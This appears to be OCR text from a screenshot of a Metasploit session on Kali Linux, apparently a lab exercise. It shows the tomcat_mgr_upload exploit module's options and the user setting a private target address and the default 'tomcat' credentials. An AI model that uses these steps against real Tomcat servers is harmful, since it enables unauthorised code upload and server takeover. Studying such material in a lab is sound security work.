 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,typ
e:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/uplo
ad and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf exploit(tomcat_mgr_upload) > set rhost 192.168.91.129
rhost => 192.168.91.129
msf exploit(tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(tomcat_mgr_upload) >
Exploit-
Framework
sublime_